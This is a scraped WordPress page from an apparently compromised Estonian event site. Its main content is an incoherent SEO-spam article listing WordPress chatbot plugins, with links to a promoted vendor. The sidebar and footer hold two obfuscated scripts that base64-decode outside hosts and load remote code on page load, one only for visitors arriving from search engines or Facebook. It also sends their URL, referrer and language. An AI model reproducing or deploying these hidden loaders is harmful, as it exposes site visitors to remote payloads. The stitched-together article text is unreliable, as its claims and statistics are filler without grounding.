xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lilleball.ee/" rel="home">
						Lilleball
					</a>
				</p>
						
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#about">LILLEBALL</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://lilleball.ee/galerii/">GALERII</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#org">KORRALDUSKOMITEE</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://lilleball.ee/tingimused/">TINGIMUSED</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://lilleball.ee/registreeri/">REGISTREERI</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#contact">KONTAKTID</a></li>
<li id="menu-item-1264-ru" class="lang-item lang-item-8 lang-item-ru no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-ru"><a href="https://lilleball.ee/ru/%d0%b1%d0%b0%d0%bb-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1264-et" class="lang-item lang-item-11 lang-item-et current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-et"><a href="https://lilleball.ee/2023/05/16/chatbot-development-web-design-london-wordpress/" hreflang="et" lang="et"><img src="[data-uri]" alt="Eesti" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1702" class="post-1702 post type-post status-publish format-standard hentry category-generative-ai" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Chatbot Development Web Design London WordPress Website Design Agency UK</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-09-28T17:16:53+00:00" itemprop="dateModified">September 28, 2023</time><time class="entry-date published" datetime="2023-05-16T16:14:07+00:00" itemprop="datePublished">May 16, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lilleball.ee/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><h1>The Best Chatbot Builder is Human</h1>
</p>
<p><img class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="302px" alt="best chatbots for wordpress"/></p>
<p><p>It offers a variety of features, including AI-powered customer service, a chatbot builder, and visitor tracking. WSChat is a highly efficient and feature-rich WordPress live chat plugin designed to enhance customer engagement and support on your website. With its user-friendly interface and powerful functionality, WSChat is an excellent tool for businesses of all sizes to communicate with their website visitors in real time. The plugin offers various features, including chatbot capabilities, content generation, language translation, and sentiment analysis.</p>
</p>
<p><p>According to statistics from Zoho, 43% of businesses had a better understanding of their client base after using live chat for 12 months. From chatbots to personalized content recommendations, artificial intelligence plugins can enhance your website’s functionality and user experience. <a href="https://www.metadialog.com/">https://www.metadialog.com/</a> AI-powered analytics tools can process large amounts of data collected from websites and provide valuable insights. By integrating AI with WordPress, users gain access to advanced analytics capabilities that can identify trends, detect patterns, and make data-driven decisions.</p>
</p>
<p><h2>Custom Chat bots</h2>
</p>
<p><p>It’s excellent at marketing and sales tasks but can help with writing or research. For these tasks, such as answering FAQs and providing technical support, chatbots are highly effective and, in some cases, better than humans. Despite the emotional drawbacks of AI-powered chatbots, businesses are adopting  them to solve customer problems and free up resources. The biggest complaint is that chatbot conversations often feel impersonal, robotic, and frustratingly limited. As advanced as technology has become, chatbots still cannot fully replicate human communication’s nuance, empathy, and complexity.</p>
</p>
<p><p>The technology they have provided has allowed us to expand our suite of products and provide our clients with a class leading chat solution. Konversable is a powerful chat solution designed to delight your customers and convert more enquiries. You need to make sure that your chatbot is available on a platform where your users can access it easily.</p>
</p>
<p><h2>Chatfuel</h2>
</p>
<p><p>WordPress plugins are add-ons that enhance the functionality of a WordPress website. They can modify existing features or introduce new ones, providing a range of exciting capabilities for WordPress website users, including marketing, SEO, eCommerce, and much more. Besides, it comes with pre-built templates that you can use as a starting point to get your AI chatbot quickly. Plus, you can add teammates to your ChatBot account and bring your team together to create better customer interactions. It’s a free tool that comes with over a dozen templates for recovering abandoned carts, offering discounts and promotions, and collecting leads. You’re right to be investigating chatbots and adding them to your digital marketing toolbox.</p>
</p>
<p><p>Chatbots can enhance UX by populating most commonly asked questions on an FAQ page, so customers don’t have to continually search for answers to their burning questions. According to HubSpot, 82% of consumers look for an immediate response from brands on marketing or sales questions – a statistic that most customer service personnel cannot compete with. It’s important to make the purchasing process as fuss-free as possible for customers. Chatbots bridge that gap and become an extension of a business’ sales team. Let’s get to the nitty gritty of why you’re here; how can chatbots actually enhance your customer’s UX.</p>
</p>
<p><h2>How can a chatbot improve your website so your business makes more money?</h2>
</p>
<p><p>Using the latest API, our team of developers creates chat bots for Telegram that can be deployed to provide prompt and direct service to different customers. Our team builds chat bots for the entire suits of Microsoft services such as Cortana, Skype, and Office 365 mail, enabling smooth conversations and trend analysis. We code chat bots for the WhatsApp platform that boost business by facilitating automated conversations with customers and prospective clients. Allowing your brand’s personality to shine through in your chatbot’s language creates consistency throughout all communications online.</p>
</p>
<ul>
<li>From tutorials, news and updates to the future plans of WPinLearn, you will find it all here.</li>
<li>You can set up workflows and actions based on form submissions, such as sending email notifications, creating user accounts, or integrating with third-party applications.</li>
<li>Key features include web access, prebuilt prompts for consistency, and the ability to go from chat to long-form content creation.</li>
<li>Through it, you can access images and audio files for free and use them for your website.</li>
</ul>
<p><p>With AI Engine, you can create a chatbot interface that handles customer inquiries and provides real-time responses. The chatbot can be integrated into your website, social media platforms, and messaging apps, allowing you to engage with users across different channels. You can create a chatbot interface that handles customer inquiries and provides real-time responses with AIomatic. It offers customization options, allowing you to define the chatbot’s tone, personality, and appearance to align with your brand. The plugin supports multiple languages, allowing you to serve a global audience. Another advantage of having a chatbot on your website is that it can provide 24/7 availability to your customers.</p>
</p>
<p><p>If you’re looking for a way to boost your website’s performance, WordLift is a great option to consider. WordLift is a plugin that uses AI to improve <a href="https://www.metadialog.com/blog/best-chatbot-for-wordpress/">best chatbots for wordpress</a> the semantic structure of your content. This makes it easier for search engines to understand your content and rank it higher in search results.</p>
</p>
<ul>
<li>This is a good option if you want your business’s tone to be a bit more informal, as it creates an engaging and relaxed way to support your customers.</li>
<li>A chat engine is a separate piece of software that runs on your website (or any other webpage) that lets people send messages to your website’s domain.</li>
<li>With just a few clicks on their website, you can have your very own chatbot up and running, ready to add to your webpage.</li>
</ul>
<p><p>3CX offers various customization and settings for your live chat functionality, like setting up office hours and changing the chat window’s appearance. Take it one step further by setting up canned responses or offline messages so clients can receive answers quickly and efficiently even when no team members are online. JivoChat helps maximise customer satisfaction without sacrificing quality or convenience.</p>
</p>
<p><h2>Will AI replace WordPress developers?</h2>
</p>
<p><p>Using 100+ languages, Ada uses&nbsp;Conversational AI&nbsp;and conditional logic to personalise your customer’s experiences. It provides tailored answers depending on their information, intent, and interests. Drift is quite an expensive WordPress chatbot, so is only worth considering if you’re a medium or big-sized business. This is a great choice if you already have the Hubspot CRM plugin, as you won’t need to install anything else. Simply sign in to your Hubspot all-in-one plugin on WordPress, where you will be able to manage your chatbot and easily add it to your site.</p>
</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="306px" alt="best chatbots for wordpress"/></p>
<p><p>Once you have your API key, you can use it to create a WordPress plugin that interacts with the OpenAI API. This addon can help you create stunning pages and layouts with Elementor using AI. This website  uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages. In the goldmine of customer interaction, queries are the nuggets of wisdom. These aren’t just any words—they are the right words, ensuring your customers are always engaged and informed. It&#8217;s like having a super-powered sidekick, trained on your data and documentation, ready to save the day.</p>
</p>
<p><p>However,  you can add links of Messenger, Tawk.to, Whatsapp to help the user if necessary. It’s time to replace tools like Zopim, Chatra, Livechatinc, Formilla, Jivo chat, Crisp, WP Live chat and see better results with chatbots. The feature that sticks out the most on Drifts platform is their Conversational Marketing Software.</p>
</p>
<p><a href="https://www.metadialog.com/"></p>
<figure><img src='[data-uri]' alt='https://www.metadialog.com/' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto;' width='403px'/></figure>
<p></a></p>
<p><p>Zendesk’s AI chatbot can free up your support team to handle complex issues and queries, while the help center and adaptable front-end portal provide customers with personalised service experiences. Through integration with Google Analytics and other applications, you are able to keep track of customer interactions in an effective way. Even more impressive is the optimised page loading speed via API which makes sure that all chats happen quickly without latency delays. This platform allows you to film yourself answering questions for your chatbot conversations. So instead of your customers getting chatbot text replies, they’ll get pre-recorded answers from you to watch. This interactive video essentially turns you into a human chatbot, giving your customers a more “human” experience.</p>
</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.metadialog.com/wp-content/uploads/2022/06/logo.webp" width="309px" alt="best chatbots for wordpress"/></p>
<p><p>Some entrepreneurs and marketing professionals state that it’s for branding purposes, some may say it’s what their competitors do, whilst others say they can showcase their products and services. Support chatbots are the most common type of bot and one of the most useful for marketers. They’re typically implemented to help a user with general website use such as FAQ answering and scheduling meetings. It can run on your website, customer service tools and mobile app &#8211; plus you don&#8217;t need coding experience to develop it either. Haha the AI tools making research easier and when AI like ChatGPT can index websites on real time like Google indexes Google news approved sites, I wonder how the results will be.</p>
</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can I use AI in WordPress?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Together with the top WordPress hosting service, AI makes building and managing your website more efficient and faster. More specifically, AI-powered WordPress plugins can help you with tasks like content creation, image generation, search engine optimization, live chat integration, and coding.</p>
</div></div>
</div>
<p><p>Despite its impressive abilities, coding and programming aren’t needed to get started with Chatfuel either. In fact, they estimate you can get a chatbot up and running within seven minutes &#8211; whether you design it yourself or get Chatfuel’s design team to help you. Drift users are enthusiastic about analytics and appreciative of its in-depth dashboard that gives granular insights about every chatbot user and market segment. As its applications are multilingual, Botisfy can easily cater to booming international businesses.</p>
</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="305px" alt="best chatbots for wordpress"/></p>
<p><p>LiveChat plans’ prices start from $16/month to $50/month, billed annually with an option to create a custom plan. LiveChat also offers other add-on applications, such as chatbots and a help desk, for an additional cost. LiveChat can hold multiple chat sessions simultaneously, tag chats, send canned responses to FAQs, and send files through the chat window.</p>
</p>
<div style='border: black solid 1px;padding: 10px;'>
<h3>Top 9 Best WordPress AI Plugins of 2023 — SitePoint &#8211; SitePoint</h3>
<p>Top 9 Best WordPress AI Plugins of 2023 — SitePoint.</p>
<p>Posted: Sat, 12 Aug 2023 07:00:00 GMT [<a href='https://news.google.com/rss/articles/CBMiQmh0dHBzOi8vd3d3LnNpdGVwb2ludC5jb20vdG9wLTktYmVzdC13b3JkcHJlc3MtYWktcGx1Z2lucy1vZi0yMDIzL9IBAA?oc=5' rel="nofollow">source</a>]</p>
</div>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Does WordPress have a live chat plugin?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The LiveChat plugin is a flexible and effective solution for adding live chat to your WordPress website. It is simple and easy to implement because it is compatible with almost all WordPress site builders and themes.</p>
</div></div>
</div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lilleball.ee/category/generative-ai/" rel="category tag">Generative AI</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://lilleball.ee/2023/05/16/ai-15-key-moments-in-the-story-of-artificial/" rel="prev">AI: 15 key moments in the story of artificial intelligence BBC Teach</a></span></div><div class="nav-next"><span class="next"><a href="https://lilleball.ee/2023/05/25/the-various-types-of-sugar-daddies/" rel="next">The various Types of Sugar Daddies</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://lilleball.ee/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://lilleball.ee/2023/10/25/but-not-once-first-you-ll-be-able-to-disregard/">But not, once first, you&#8217;ll be able to disregard perhaps the intent behind the occurrence towards a dating internet site, best?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/ein-stelldichein-will-nach-meinem-befinden-immer/">Ein Stelldichein will nach meinem befinden immer die eine geschmackvolle Mix aus Romantik</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/what-makes-cuban-brides-trying-to-find-a-foreign/">What makes Cuban Brides Trying to find a foreign Spouse?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/eight-the-fresh-new-gate-approach-of-your/">eight. The fresh new Gate Approach of your Bridegroom</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/step-3-ideal-cuban-mail-order-brides-matchmaking-2/">step 3 Ideal Cuban Mail order Brides &#038; Matchmaking Websites into the 2023</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="block-7" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Lilleball</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/lilleball.ee\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.2.2' id='htmega-popper-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.2.2' id='htbbootstrap-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.2.2' id='waypoints-js'></script>
<script src='https://lilleball.ee/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://lilleball.ee/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=2.2.2' id='htbuilder-main-js'></script>
<!--[if lte IE 11]>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.9.0' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://lilleball.ee/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.9.0' id='ekit-widget-scripts-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/lilleball.ee\/wp-admin\/admin-ajax.php","nonce":"296cc538ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/lilleball.ee\/2023\/05\/16\/chatbot-development-web-design-london-wordpress\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.3' id='eael-general-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62c2353dc9b5a20ded2c4c4e0be129f5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&co=aHR0cHM6Ly9saWxsZWJhbGwuZWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1qy6sgx01vv5
body_size: 48507
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, 